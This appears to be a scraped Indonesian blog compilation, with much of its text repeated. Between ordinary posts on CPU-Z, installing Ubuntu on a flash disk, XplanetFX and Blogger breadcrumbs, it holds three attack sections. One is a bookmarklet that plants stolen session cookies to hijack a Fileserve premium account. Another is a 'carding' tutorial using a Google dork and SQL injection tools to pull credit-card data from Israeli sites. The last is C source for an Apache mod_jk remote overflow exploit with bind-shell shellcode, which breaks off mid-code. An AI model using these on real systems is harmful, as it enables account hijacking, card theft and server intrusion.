Fileserve Premium Account Javascript Code

javascript:var domain = 'fileserve.com';var cookies = new Array();cookies['PHPSESSID']='21svrk7gfoeeosmu5kj3jsu7q3';cookies['cookie']='rrEyddaafqVuCTyhgLYe7Y14kVs0Ekzlph6qIZWH4FeN1uHonghPomEYLu7rGw7GEXO2Hof4MNUoxsyCNfyurG6DU7Mf85Vi4i%2B8UiK6bd5Qmi4mo2prqt%2FAXBXMw9mLbTjol8I8K8yVq7TFlKTVmSYqU2AieNznP8F2nrWhyd0iC5bHSatRleXRphlR5wDHcOyJ23Mv9vc90g3084c02v1JiCVHsygSi3Q%2B3zUH4j9PAoOcWE8yPVHLsUNavkbP';if (location.href.indexOf(domain) == -1) {var g = confirm('You will be redirected to '+domain+'. You will have to run this script again. Continue?\n\t\t\t\t\t Script created by Rayzer');if (g) {location.href = 'http://'+domain;}} else{alert("You will be signed in now. Enjoy premium!\n\t~~~> Script Created By Rayzer<~~~\t");for(var i in cookies){void(document.cookie = i+'='+cookies[i]+';domain=.'+domain+';path=/;');}location.href = 'http://www.fileserve.com/dashboard.php';}

CPU-Z 1.58.9

CPU-Z 1.58.9merupakan salah satu software yang dapat sobat gunakan untuk melakukan pengecekan terhadap Hardware yang ada pada komputer sobat, mulai dari informasi mengenai Processor, Cache Memory, Mainboard dan lain sebagainya pada komputer sobat.

CPU-Z 1.58.9 ini saya rekomendasikan sekali buat sobat yang akan membeli komputer atau mungki Laptop bekas (second) untuk melakukan pengecekan terhadap Hardware-nya sebelum sobat membelinya.

Daripada nanti obat salah membeli dan kebanyakan dari kita hanya melihat dari luarnya saja tanpa mengetahui apa yang ada pada isi komputer atau Laptop tersebut. Baiklah, buat sobat sekalian yang membutuhkan software ini, silahkan langsung saja di-download

CPU-Z 1.58.9 ini saya rekomendasikan sekali buat sobat yang akan membeli komputer atau mungki Laptop bekas (second) untuk melakukan pengecekan terhadap Hardware-nya sebelum sobat membelinya.

Daripada nanti obat salah membeli dan kebanyakan dari kita hanya melihat dari luarnya saja tanpa mengetahui apa yang ada pada isi komputer atau Laptop tersebut. Baiklah, buat sobat sekalian yang membutuhkan software ini, silahkan langsung saja di-download

Menginstall Ubuntu Pada Flash Disk (Mode Normal)

Untuk menginstall Ubuntu 11.10 sekurangnya diperlukan sebuah FD berkapasitas 4GB lebih besar tentu lebih baik. Dalam contoh ini, kami menggunakan FD berkapasitas 8GB sehingga memiliki keleluasaan untuk menyusun partisi sesuai kebutuhan.

Tutorial ini tidak ditujukan bagi pemula dan atau yang baru belajar menginstall Ubuntu. Tidak disarankan dilakukan menggunakan laptop dan perangkat sejenisnya (meskipun memungkinkan) kecuali bagi mereka yang telah paham bagaimana meletakkan sistem sehingga tidak mempengaruhi sistem lain yang telah ada dalam hardisk-nya.

Selain sebuah flash disk seperti yang telah kami kemukakan di atas, sebuah PC dengan memori sekurangnya 1GB dan tentu CD/DVD drive lengkap dengan installer Ubuntu 11.10 versi desktop juga harus tersedia.

Sebelum memulai installasi sebaiknya lepas semua koneksi hardisk yang ada dalam PC sehingga nantinya yang terbaca saat installasi hanyalah flash disk yang digunakan saja. Putuskan koneksi internet jika tersedia karena itu akan memperlambat proses installasi serta mempersiapkan diri untuk bersabar karena proses installasi pada flash disk ini akan berjalan cukup lama dibandingkan jika menginstallnya pada hard disk.

Pastikan flash disk dalam keadaan kosong atau tidak terdapat file dan data penting lainnya karena akan dilakukan pemformatan. Tancapkan Flash disk lalu jalankan Ubuntu sebagai live CD/DVD desktop. Mulai menginstall Ubuntu 11.10 dengan menjalankan Ubiquity melalui shortcut "Install Ubuntu 11.10" yang ada di desktop. Lanjutkan proses-proses installasi hingga Ubuntu mendeteksi ketersediaan media installasi yang dibutuhkan...



Dalam contoh ini kami menyusun partisi secara manual dalam flash disk berkapasitas 8GB dengan pembagian sebagai berikut;

Tutorial ini tidak ditujukan bagi pemula dan atau yang baru belajar menginstall Ubuntu. Tidak disarankan dilakukan menggunakan laptop dan perangkat sejenisnya (meskipun memungkinkan) kecuali bagi mereka yang telah paham bagaimana meletakkan sistem sehingga tidak mempengaruhi sistem lain yang telah ada dalam hardisk-nya.

Selain sebuah flash disk seperti yang telah kami kemukakan di atas, sebuah PC dengan memori sekurangnya 1GB dan tentu CD/DVD drive lengkap dengan installer Ubuntu 11.10 versi desktop juga harus tersedia.

Sebelum memulai installasi sebaiknya lepas semua koneksi hardisk yang ada dalam PC sehingga nantinya yang terbaca saat installasi hanyalah flash disk yang digunakan saja. Putuskan koneksi internet jika tersedia karena itu akan memperlambat proses installasi serta mempersiapkan diri untuk bersabar karena proses installasi pada flash disk ini akan berjalan cukup lama dibandingkan jika menginstallnya pada hard disk.

Pastikan flash disk dalam keadaan kosong atau tidak terdapat file dan data penting lainnya karena akan dilakukan pemformatan. Tancapkan Flash disk lalu jalankan Ubuntu sebagai live CD/DVD desktop. Mulai menginstall Ubuntu 11.10 dengan menjalankan Ubiquity melalui shortcut "Install Ubuntu 11.10" yang ada di desktop. Lanjutkan proses-proses installasi hingga Ubuntu mendeteksi ketersediaan media installasi yang dibutuhkan...

Dalam contoh ini kami menyusun partisi secara manual dalam flash disk berkapasitas 8GB dengan pembagian sebagai berikut;



Partisi pertama berkapasitas sekita 2.5GB diformat sebagai FAT32 digunakan sebagai partisi pertukaran data supaya dapat dibaca oleh sistem operasi lainnya, Partisi kedua berkapasitas sekitar 5GB diformat sebagai ext4 digunakan sebagai partisi "/" dan sisanya sekitar 250MB diformat sebagai "swap area" digunakan sebagai partisi swap. Bagi Anda yang menggunakan flash disk berkapasitas 4GB maka cukup membuat sebuah partisi berformat ext4 yang nantinya digunaka sebagai partisi "/".

Saat pertama dibaca, biasanya sebuah FD telah memiliki sebuah partisi berformat FAT32, hapus lebih dulu partisi tersebut sehingga mendapatakan sebuah free space...

Selanjutnya susun semua partisi yang ingin Anda buat, jika Anda ingin membuat partisi FAT32 supaya dapat dibaca oleh Windows, letakkan partisi tersebut di urutan pertama (sda1) jangan meletakkannya diurutan lain...



Selesai menyusun partisi lanjutkan installasi sebagaimana mestinya. Proses installasi ini akan berjalan cukup lama.

Selanjutnya susun semua partisi yang ingin Anda buat, jika Anda ingin membuat partisi FAT32 supaya dapat dibaca oleh Windows, letakkan partisi tersebut di urutan pertama (sda1) jangan meletakkannya diurutan lain...

Selesai menyusun partisi lanjutkan installasi sebagaimana mestinya. Proses installasi ini akan berjalan cukup lama.

PERINGATAN: Jangan menghentikan proses, men-skip, mencabut FD atau mematikan PC sebelum installasi diselesaikan karena akan menyebabkan kegagalan instalasi dan berpotensi merusak FD yang Anda gunakan...



Installasi selesai, Anda dapat memilih untuk merestart PC saat itu juga atau tetap menjalankan live CD/DVD dan merestartnya nanti...

Kami memilih untuk tetap menjalankan live CD/DVD dan memeriksa installasi yang ada dalam flash disk...

Untuk memeriksa berhasil atau tidaknya installasi Ubuntu 11.10 dalam flash disk, reboot komputer, keluarkan CD/DVD dan biarkan PC booting melalui USB (seharusnya dukungan untuk boot melalui USB telah Anda aktifkan lebih dulu melalui bios).

Installasi selesai, Anda dapat memilih untuk merestart PC saat itu juga atau tetap menjalankan live CD/DVD dan merestartnya nanti...

Kami memilih untuk tetap menjalankan live CD/DVD dan memeriksa installasi yang ada dalam flash disk...

Untuk memeriksa berhasil atau tidaknya installasi Ubuntu 11.10 dalam flash disk, reboot komputer, keluarkan CD/DVD dan biarkan PC booting melalui USB (seharusnya dukungan untuk boot melalui USB telah Anda aktifkan lebih dulu melalui bios).

Jika berhasil, Anda dapat mulai mengatur koneksi internet baik dengan LAN maupun modem dan menambahkan paket-paket yang dibutuhkan seperti Gaparted, Ubuntu Tweak, gddrescue dan lainnya.



Ini adalah partisi flash disk dalam installsi Ubuntu 11.10 yang telah kami buat jika dilihat dengan Gparted...

Dengan logika yang sama dan jika perangkat yang digunakan memungkinkan, kita dapat menginstall Ubuntu kedalam flash disk melalui virtual mesin semacam Oracle VM VirtualBox.

Ini adalah partisi flash disk dalam installsi Ubuntu 11.10 yang telah kami buat jika dilihat dengan Gparted...

Dengan logika yang sama dan jika perangkat yang digunakan memungkinkan, kita dapat menginstall Ubuntu kedalam flash disk melalui virtual mesin semacam Oracle VM VirtualBox.

Menginstall XplanetFX Untuk Desktop Dinamis

Bagi pengguna Ubuntu dapat mendownload langsung paket Debian melalui situs tersebut atau dengan cara menambahkan repositori XplanetFX ke dalam Software Sources seperti yang akan Saya jelaskan berikut ini.

Dengan mode grafis.

Silahkan jalankan Software Sources baik secara langsung atau melalui package manager sepeti Synaptic ataupun Ubuntu Software Center yang Anda gunakan.

Pada halaman Software Sources silahkan menuju ke tab "Other Software", pada tab tersebut tekan tombol "Add" untuk menambahkan baris APT baru. Pada kolom "APT line:" silahkan isi dengan baris APT berikut ini "deb http://repository.mein-neues-blog.de:9000/ /" tanpa tanda kutip lalu tekan tombol "Add Source"... Lihat gambar di atas untuk lebih jelasnya.

Dari langkah di atas Anda akan mendapatkan dua entri baru, pilih pada entri "http://repository.mein-neues-blog.de:9000/ / (Source Code)" lalu tekan tombol "Remove" karena entri tersebut tidak diperlukan.

Download file PublicKey untuk XplanetFX melalui link ini, dengan cara mengklik kanan pada link tersebut lalu memilih menu "Save Link As..." atau jika Anda membuka link tersebut dengan browser dapat menyimpannya dengan menggunakan menu "Save Page As..." sehingga Anda mendapatkan sebuah file bernama "PublicKey".

Silahkan menuju ke tab "Authentication" pada Software Sources. Pada halaman tersebut tekan tombol "Import Key File..." lalu arahkan ke lokasi di mana Anda menyimpan file PublicKey yang telah Anda download sebelumnya. Lihat gambar berikut untuk lebih jelasnya...

Tutup jendela Software Source, jika menggunakan Synaptic, langkah selanjutnya Anda tinggal menekan tombol "Reload" untuk melakukan penyegaran...

Cari paket xplanetfx menggunakan Quick filter lalu tandai paket tersebut untuk segera diinstall...

Dengan mode teks.

Jika Anda terbiasa menggunakan command line, jalankan terminal lalu ketik perintah-perintah berikut...

Menambahkan baris APT ke sources.list (copy paste atau ketik semua perintah dengan benar, perhatikan penggunaan huruf besar kecil, spasi dan tanda baca lainnya):

echo "deb http://repository.mein-neues-blog.de:9000/ /" | sudo tee -a /etc/apt/sources.list

Mendownload PublicKey:

wget http://repository.mein-neues-blog.de:9000/PublicKey

Mengimport PublicKey:

sudo apt-key add PublicKey

Menyegarkan repositori:

sudo apt-get update

Langkah terakhir menginstall XplanetFX:

sudo apt-get install xplanetfx

Setelah paket XplanetFX berhasil Anda install, jalankan applikasi tersebut...



Pada tab "Theme", pilih theme XplanetFX yang Anda sukai lalu tekan tombol "Apply"...

Pada tab "Display", atur posisi bumi dengan cara mengklik pada gambar bumi lalu menggeser sesuai posisi yang dikehendaki atau mengatur posisi melalui kolom "Earth Position". Atur besar kecil tampilan Bumi dari kolom "Earth Size" dan beberapa pengaturan lain yang dapat Anda coba-coba sendiri. Selesai pengaturan pada halaman ini silahkan tekan tombol "Save"...

Berpindah ke tab "View", atur koordinat tempat Anda berada dengan mengisi secara manual, memilih melalui peta atau melakukan pencarian dengan "Choose city". Pada tab ini, jika Anda mengaktifkan opsi "Orbit" maka bumi akan berputir mengikuti posisi matahari dengan sudut tampilan yang dapat Anda tentukan sendiri. Tekan tombol "Save" untuk menyimpan pengaturan...

Pada tab "Settings", atur ukuran layar atau tekan tombol "Fit Screen" supaya XplanetFX menyesuaikan dengan resolusi layar yang Anda gunakan. Atur kecepatan putaran pergantian pada bagian "Refresh" serta waktu tunggu sebelum perubahan diterapkan pada bagian "Delay"...

Pada tab "Tools", atur supaya XplanetFX dijalankan otomatis saat Anda login ke desktop dengan cara menekan tombol "Autostart enable:...". Anda juga dapat mencoba opsi-opsi lain yang ada pada tab ini, tekan tombol "Refresh" untuk menjalankan perubahan...

Nah langkah-langkah untuk menginstall dan menjalankan desktop dinamis XplanetFX telah selesai dilakukan....

Selamat mencoba...

Source: http://bojalinuxer.blogspot.com/2012/03/menginstall-xplanetfx-untuk-desktop.html

Dengan mode grafis.

Silahkan jalankan Software Sources baik secara langsung atau melalui package manager sepeti Synaptic ataupun Ubuntu Software Center yang Anda gunakan.

Pada halaman Software Sources silahkan menuju ke tab "Other Software", pada tab tersebut tekan tombol "Add" untuk menambahkan baris APT baru. Pada kolom "APT line:" silahkan isi dengan baris APT berikut ini "deb http://repository.mein-neues-blog.de:9000/ /" tanpa tanda kutip lalu tekan tombol "Add Source"... Lihat gambar di atas untuk lebih jelasnya.

Dari langkah di atas Anda akan mendapatkan dua entri baru, pilih pada entri "http://repository.mein-neues-blog.de:9000/ / (Source Code)" lalu tekan tombol "Remove" karena entri tersebut tidak diperlukan.

Download file PublicKey untuk XplanetFX melalui link ini, dengan cara mengklik kanan pada link tersebut lalu memilih menu "Save Link As..." atau jika Anda membuka link tersebut dengan browser dapat menyimpannya dengan menggunakan menu "Save Page As..." sehingga Anda mendapatkan sebuah file bernama "PublicKey".

Silahkan menuju ke tab "Authentication" pada Software Sources. Pada halaman tersebut tekan tombol "Import Key File..." lalu arahkan ke lokasi di mana Anda menyimpan file PublicKey yang telah Anda download sebelumnya. Lihat gambar berikut untuk lebih jelasnya...

Tutup jendela Software Source, jika menggunakan Synaptic, langkah selanjutnya Anda tinggal menekan tombol "Reload" untuk melakukan penyegaran...

Cari paket xplanetfx menggunakan Quick filter lalu tandai paket tersebut untuk segera diinstall...

Dengan mode teks.

Jika Anda terbiasa menggunakan command line, jalankan terminal lalu ketik perintah-perintah berikut...

Menambahkan baris APT ke sources.list (copy paste atau ketik semua perintah dengan benar, perhatikan penggunaan huruf besar kecil, spasi dan tanda baca lainnya):

echo "deb http://repository.mein-neues-blog.de:9000/ /" | sudo tee -a /etc/apt/sources.list

Mendownload PublicKey:

wget http://repository.mein-neues-blog.de:9000/PublicKey

Mengimport PublicKey:

sudo apt-key add PublicKey

Menyegarkan repositori:

sudo apt-get update

Langkah terakhir menginstall XplanetFX:

sudo apt-get install xplanetfx

Setelah paket XplanetFX berhasil Anda install, jalankan applikasi tersebut...

Pada tab "Theme", pilih theme XplanetFX yang Anda sukai lalu tekan tombol "Apply"...

Pada tab "Display", atur posisi bumi dengan cara mengklik pada gambar bumi lalu menggeser sesuai posisi yang dikehendaki atau mengatur posisi melalui kolom "Earth Position". Atur besar kecil tampilan Bumi dari kolom "Earth Size" dan beberapa pengaturan lain yang dapat Anda coba-coba sendiri. Selesai pengaturan pada halaman ini silahkan tekan tombol "Save"...

Berpindah ke tab "View", atur koordinat tempat Anda berada dengan mengisi secara manual, memilih melalui peta atau melakukan pencarian dengan "Choose city". Pada tab ini, jika Anda mengaktifkan opsi "Orbit" maka bumi akan berputir mengikuti posisi matahari dengan sudut tampilan yang dapat Anda tentukan sendiri. Tekan tombol "Save" untuk menyimpan pengaturan...

Pada tab "Settings", atur ukuran layar atau tekan tombol "Fit Screen" supaya XplanetFX menyesuaikan dengan resolusi layar yang Anda gunakan. Atur kecepatan putaran pergantian pada bagian "Refresh" serta waktu tunggu sebelum perubahan diterapkan pada bagian "Delay"...

Pada tab "Tools", atur supaya XplanetFX dijalankan otomatis saat Anda login ke desktop dengan cara menekan tombol "Autostart enable:...". Anda juga dapat mencoba opsi-opsi lain yang ada pada tab ini, tekan tombol "Refresh" untuk menjalankan perubahan...

Nah langkah-langkah untuk menginstall dan menjalankan desktop dinamis XplanetFX telah selesai dilakukan....

Selamat mencoba...

Source: http://bojalinuxer.blogspot.com/2012/03/menginstall-xplanetfx-untuk-desktop.html

Cara agar breadcrumb langsung terindeks.html

Breadcrumb Trail merupakan salah satu Search Engine Optimization (SEO) on Page yang disarankan Google dan bing/yahoo!. Menurut beberapa blogger, dulu katanya breadcrumb baru bisa terindeks di google hanya pada blog yang sudah ber pr 3, mungkin pada saat itu bisa dinyatakan benar karena memang rata-rata blog yang memiliki breadcrumb terindeks di google itu sudah ber page rank 3, namun setelah google maupun yahoo! dan bing telah terintegrasi dengan schema.org dan data-vocabulary.org dalam mengenali snippet untuk kemudahan peng indeks-an, ternyata agar breadcrumb langsung terindeks di google kini sangat mudah dan tanpa harus memiliki page rank. Nah, apakah sobat sudah tahu bagaimana Cara Agar Breadcrumb Langsung Terindeks di Google? Kalo belum, pada panduan seo kali ini akan Saya berikan Cara Agar Breadcrumb Langsung Terindeks di Google untuk sobat semua.

Breadcrumb kali ini yang saya berikan versi 1 nya, dimana hanya satu kategori/label yang bisa muncul pada breadcrumb di google, dan untuk versi ke-2 atau versi finalnya yang bisa menampilkan semua label yang ada pada satu postingan akan Saya bahas dilain waktu. Berikut ini adalah Cara Agar Breadcrumb Langsung Terindeks di Google - (V1)

- Login ke blogger.com, pada dashboard klik design, kemudian klik Edit HTML

- Jangan lupa download full template buat backup, kemudian centang Expand Template Widget

- Bagi yang belum memasang breadcrumb silakan cari kode berikut:

<div class='post hentry'>

atau kode<div class='post hentry uncustomized-post-template'>

- Jika sudah ketemu, copy kode HTML dibawah ini dan letakkan tepat setelah kode di #3 tadi:

<b:if cond='data:blog.homepageUrl == data:blog.url'> <b:else/> <b:if cond='data:blog.pageType == "item"'> <div class='breadcrumbs'> <span itemscope="http://data-vocabulary.org/Breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"> <a expr:href='data:blog.homepageUrl' itemprop="url"><span itemprop="title">Home</span></a> > </span><span itemscope="http://data-vocabulary.org/Breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><b:if cond='data:post.labels'><b:loop values='data:post.labels' var='label'> <a expr:href='data:label.url' itemprop="url"><span itemprop="title"><data:label.name/></span></a> <b:if cond='data:label.isLast != "true"'> > </b:if> </b:loop> </b:if> > </span><span itemscope="http://data-vocabulary.org/Breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title"><data:post.title/> </span></span></div> </b:if></b:if>

- Kemudian tambahkan kode css berikut:

.breadcrumbs{padding:5px 5px 5px 0px; margin: 0px 0px 15px 0px;font-size:95%;line-height:1.4em;

didalam template sobat diatas kode:

border-bottom:3px double #cadaef;}

</b:skin> - Terakhir Save Template dan lihat hasilnya, untuk yang sudah memasang breadcrumb sebelumnya tinggal mengganti saja dengan breadcrumb diatas.

Untuk blog yang sudah banyak postingannya, tunggu beberapa hari sampai google mengcrawl seluruh postingan sobat, kira-kira 1 minggu maka breadcrumb seluruh postingan sobat akan langsung terindeks google, dan untuk setiap artikel baru akan otomatis terindeks breadcrumb nya. Kalo blog Saya ini belum lama baru Saya ganti dengan breadcrumb versi 2 dan perlu beberapa hari lagi untuk versi-2 ini terindeks, untuk membedakannya silakan lihat preview breadcrumb v-1 dan preview breadcrumb v-2

Selamat mencoba.

Carding Untuk Pemula

Pada kesempatan kali ini saya berbagi ilmu yang saya dapat di blog temen Fb saya,. dan Langsung saja,. Untuk toturial Kali ini Akan menyerang adalah masyarakat Israel.

Tools yang Harus kawan di siapkan yaitu:

#. Google Url Extractor

#. Sql Exploiter

tahap tahap yg di lakukan pertama

1. buka google extractor, lalu masukan dork product.asp?id= site:il

2. trus scan, kalo sudah muncul link-link yg keluar silakan di klik kanan trus Remove Duplicate, biar gk keder

3. lalu pindah ke tab Sql Injector Query Builder

4. masukan argumen tanda tanya (?) di Insert arguments here

5. kalo sudah klik Build dan Scan

6. trus ke tab berikutnya yaitu tab Attack Victim

7. cari yg error result nya : unclosed quotation mark before the character ….. gk tau knp pokok nya ikutin aja jgn banyak tanya :p

8. klik kanan copy url yg victim

tahap pemakaian sql exploiter

9. buka sql exploiter trus ke tab Attacker for the Hackable Site !!

10. klik Add Manualy , masukan url victim yg tadi, trus paste (kadang tanda ‘ harus di hilangkan)

11. kalo udah klik Site Info sampai infonya keluar

12. kalo udah keluar maka tinggal Get Tables, maka akan muncul table” web tersebut, yg ku tandai warna biru

13. pilih salah 1 yg ada di table tsbt, yg kira” dimana letak CC nya, trus Get Columns buat mengetahui columns apa aja di table tsb, tapi kali ini aku gk ke table order

14. kalo udah muncul semua columns , drag semua colomns terus Amibil deh datanya

Bagaimana seru bukan,.

Tools yang Harus kawan di siapkan yaitu:

#. Google Url Extractor

#. Sql Exploiter

tahap tahap yg di lakukan pertama

1. buka google extractor, lalu masukan dork product.asp?id= site:il

2. trus scan, kalo sudah muncul link-link yg keluar silakan di klik kanan trus Remove Duplicate, biar gk keder

3. lalu pindah ke tab Sql Injector Query Builder

4. masukan argumen tanda tanya (?) di Insert arguments here

5. kalo sudah klik Build dan Scan

6. trus ke tab berikutnya yaitu tab Attack Victim

7. cari yg error result nya : unclosed quotation mark before the character ….. gk tau knp pokok nya ikutin aja jgn banyak tanya :p

8. klik kanan copy url yg victim

tahap pemakaian sql exploiter

9. buka sql exploiter trus ke tab Attacker for the Hackable Site !!

10. klik Add Manualy , masukan url victim yg tadi, trus paste (kadang tanda ‘ harus di hilangkan)

11. kalo udah klik Site Info sampai infonya keluar

12. kalo udah keluar maka tinggal Get Tables, maka akan muncul table” web tersebut, yg ku tandai warna biru

13. pilih salah 1 yg ada di table tsbt, yg kira” dimana letak CC nya, trus Get Columns buat mengetahui columns apa aja di table tsb, tapi kali ini aku gk ke table order

14. kalo udah muncul semua columns , drag semua colomns terus Amibil deh datanya

Bagaimana seru bukan,.

Apache Tomcat Connector (mod_jk) Remote Exploit (exec-shield)

============================================================= Apache Tomcat Connector (mod_jk) Remote Exploit (exec-shield) =============================================================

/*

**

** Fedora Core 5,6 (exec-shield) based

** Apache Tomcat Connector (mod_jk) remote overflow exploit

** by Xpl017Elz

**

** Advanced exploitation in exec-shield (Fedora Core case study)

** URL: http://x82.inetcop.org/h0me/papers/FC_exploit/FC_exploit.txt

**

** Reference: http://www.securityfocus.com/bid/22791

** vendor: http://tomcat.apache.org/

**

** eliteboy's exploit (SUSE, Debian, FreeBSD):

** http://www.milw0rm.com/exploits/4093

**

** Nicob <nicob[at]nicob.net>'s exploit (Win32):

** http://downloads.securityfocus.com/vulnerabilities/exploits/apache_modjk_overflow.rb

**

** --

** exploit by "you dong-hun"(Xpl017Elz), <szoahc@hotmail.com>.

** My World: http://x82.inetcop.org

**

*/

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#include <sys/socket.h>

#include <netinet/in.h>

#include <netdb.h>

#include <signal.h>

#ifdef __linux__

#include <getopt.h>

#endif

#define MAP_URI_TO_WORKER_1_FC5 0x080474bc /* (0x2040),(0x201c) */

#define MAP_URI_TO_WORKER_1_FC6 0x080476a4 /* (0x2040),(0x201c) */

#define MAP_URI_TO_WORKER_2 0x82828282

#define MAP_URI_TO_WORKER_3 0x08048014

/* parody */

#define HOST_PARAM "0x82-apache-mod_jk.c" /* Host */

#define DEFAULT_CMDZ "uname -a;id;echo 'hehe, its GOBBLES style!';export TERM=vt100;exec bash -i\n"

#define PADDING_1 'A'

#define PADDING_2 'B'

#define PADDING_3 'C'

#define RET_ADDR_INC (0x2000)

#define SH_PORT 8282

char library_shellcode[]=

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

/* linux_ia32_bind - LPORT=8282 Size=108 Encoder=PexFnstenvSub http://metasploit.com */

"\x33\xc9\x83\xe9\xeb\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xe0"

"\x2c\x54\x7f\x83\xeb\xfc\xe2\xf4\xd1\xf7\x07\x3c\xb3\x46\x56\x15"

"\x86\x74\xcd\xf6\x01\xe1\xd4\xe9\xa3\x7e\x32\x17\xc0\x76\x32\x2c"

"\x69\xcd\x3e\x19\xb8\x7c\x05\x29\x69\xcd\x99\xff\x50\x4a\x85\x9c"

"\x2d\xac\x06\x2d\xb6\x6f\xdd\x9e\x50\x4a\x99\xff\x73\x46\x56\x26"

"\x50\x13\x99\xff\xa9\x55\xad\xcf\xeb\x7e\x3c\x50\xcf\x5f\x3c\x17"

"\xcf\x4e\x3d\x11\x69\xcf\x06\x2c\x69\xcd\x99\xff";

struct {

int num;

char *type;

int ret_count;

u_long retaddr;

u_long strcpy_plt;

int offset;

u_long pop_pop_pop_ret_code;

u_long pop_pop_ret_code;

u_long ret_code;

u_long worker_arg1;

} targets[] = {

{0,"Fedora Core release 5 (Bordeaux) - exec-shield\n"

"\tApache/2.0.59 (Unix) mod_jk/1.2.19, mod_jk/1.2.20\n"

"\ttarball install: /usr/local/apache\n"

"\ttarball install: tomcat-connectors-1.2.xx-src.tar.gz",

3,0x100104,0x08060c80,4112,0x08060dc4,0,0,MAP_URI_TO_WORKER_1_FC5},

{1,"Fedora Core release 6 (Zod) - exec-shield\n"

"\tApache/2.0.49 (Unix) mod_jk/1.2.19\n"

"\ttarball install: /usr/local/apache\n"

"\tbinary install: mod_jk-apache-2.0.49-linux-i686.so",

27,0x100104,0x0805fe74,4124,0x08061489,0,0,MAP_URI_TO_WORKER_1_FC6},

{2,"Fedora Core release 6 (Zod) - exec-shield\n"

"\tApache/2.0.49 (Unix) mod_jk/1.2.19, mod_jk/1.2.20\n"

"\ttarball install: /usr/local/apache\n"

"\ttarball install: tomcat-connectors-1.2.xx-src.tar.gz",

23,0x100104,0x0805fe74,4112,0x08061489,0,0,MAP_URI_TO_WORKER_1_FC6},

{3,"Fedora Core release 6 (Zod) - exec-shield\n"

"\tApache/2.0.59 (Unix) mod_jk/1.2.19, mod_jk/1.2.20\n"

"\ttarball install: /usr/local/apache\n"

"\ttarball install: tomcat-connectors-1.2.xx-src.tar.gz",

3,0x100104,0x08060164,4112,0x080614d4,0,0,MAP_URI_TO_WORKER_1_FC6},

}, victim;

void re_connt(int sock);

void conn_shell(int sock,char *cmdz);

void usage(char *argv0);

void banrl();

int main(int argc,char *argv[]){

int sock;

int i=0,j=0,l=0,b=0;

unsigned char do_ex[8192];

unsigned char ex_buf[8192*2];

unsigned char sm_buf[4];

char *hostp=NULL,*portp=NULL,*cmdz=DEFAULT_CMDZ;

memset(&victim,0,sizeof(victim));

banrl();

while((i=getopt(argc,argv,"h:t:c:r:s:p:o:m:C:"))!=-1){

switch(i){

case 'h':

hostp=(char *)strtok(optarg,":");

if((portp=(char *)strtok(NULL,":"))==NULL)

portp="80";

break;

case 't':

if(atoi(optarg)>=sizeof(targets)/sizeof(victim)){

usage(argv[0]);

return -1;

}

memcpy(&victim,&targets[atoi(optarg)],sizeof(victim));

break;

case 'c':

victim.ret_count=atoi(optarg);

break;

case 'r':

victim.retaddr=strtoul(optarg,NULL,16);

break;

case 's':

victim.strcpy_plt=strtoul(optarg,NULL,16);

break;

case 'p':

victim.pop_pop_pop_ret_code=strtoul(optarg,NULL,16);

break;

case 'o':

victim.offset=atoi(optarg);

break;

case 'm':

victim.worker_arg1=strtoul(optarg,NULL,16);

break;

case 'C':

cmdz=optarg;

break;

default:

usage(argv[0]);

break;

}

}

if(!victim.ret_count||!victim.retaddr||!victim.strcpy_plt||!victim.offset||!victim.pop_pop_pop_ret_code||!victim.worker_arg1||!hostp||!portp){

usage(argv[0]);

return -1;

}

victim.pop_pop_ret_code=victim.pop_pop_pop_ret_code+1;

victim.ret_code=victim.pop_pop_pop_ret_code+3;

printf("[*] os: %s\n\n",victim.type);

printf("[*] host: %s\n",hostp);

printf("[*] port: %s\n",portp);

printf("[*] count: %d\n",victim.ret_count);

printf("[*] strcpy@plt: %p\n",victim.strcpy_plt);

printf("[*] offset: %d\n",victim.offset);

printf("[*] pop_pop_pop_ret_code: %p\n",victim.pop_pop_pop_ret_code);

printf("[*] pop_pop_ret_code: %p\n",victim.pop_pop_ret_code);

printf("[*] ret_code: %p\n",victim.ret_code);

printf("[*] map_uri_to_worker() arg1: %p\n",victim.worker_arg1);

printf("[*] start retaddr: %p\n\n",victim.retaddr);

putchar(';');

srand(getpid());

for(b=0;;victim.retaddr+=RET_ADDR_INC){

putchar((rand()%2)? 'P':'p');

fflush(stdout);

usleep(100000);

memset((char *)do_ex,0,sizeof(do_ex));

memset((char *)ex_buf,0,sizeof(ex_buf));

memset((char *)sm_buf,0,sizeof(sm_buf));

#define __GOGOSSING(dest,index,src){\

*(long *)&dest[index]=src;\

index+=4;\

}

for(i=0;i<victim.offset-1;i++){

sprintf(do_ex+i,"%c",PADDING_1);

}

__GOGOSSING(do_ex,i,victim.pop_pop_pop_ret_code);

__GOGOSSING(do_ex,i,victim.worker_arg1); /* pop */

__GOGOSSING(do_ex,i,MAP_URI_TO_WORKER_2); /* pop */

__GOGOSSING(do_ex,i,MAP_URI_TO_WORKER_3); /* pop */

for(j=0;j<victim.ret_count;j++){

__GOGOSSING(do_ex,i,victim.ret_code);

}

